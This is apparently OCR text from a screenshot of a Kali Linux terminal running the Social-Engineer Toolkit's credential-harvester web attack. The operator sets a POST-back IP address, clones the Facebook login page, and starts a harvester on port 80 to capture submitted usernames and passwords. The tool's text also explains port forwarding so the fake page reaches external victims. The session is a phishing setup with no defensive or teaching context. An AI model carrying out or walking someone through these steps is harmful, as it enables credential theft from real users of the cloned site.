 conghau@kali: ~
10:03 AM
File System
Home
Trash
unicorn
conghau@kali: ~
File Actions Edit View Help
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.16
8.43.254]:192.168.43.254
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are
available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: